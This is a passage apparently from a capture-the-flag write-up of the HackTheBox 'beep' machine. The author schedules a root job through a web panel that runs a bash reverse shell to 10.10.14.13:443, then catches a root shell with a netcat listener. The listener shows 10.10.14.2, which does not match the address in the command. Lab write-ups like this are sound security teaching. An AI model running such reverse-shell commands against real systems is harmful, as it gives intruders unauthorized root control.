 I'll create a task as root:
Select all. | Invert selection.
Job ID Run as user Run at Created on Commands to execute
1 root Thu Feb 18 22:41:00 2021 Thu Feb 18 22:39:26 2021 bash -c 'bash -i >& /dev/tcp/10.10.14.13/443 0>&1'
Select all. | Invert selection.
Cancel Selected Commands
A minute later when it runs, a shell comes to nc:
root@kali$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.7] 37697
bash: no job control in this shell
[root@beep /]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)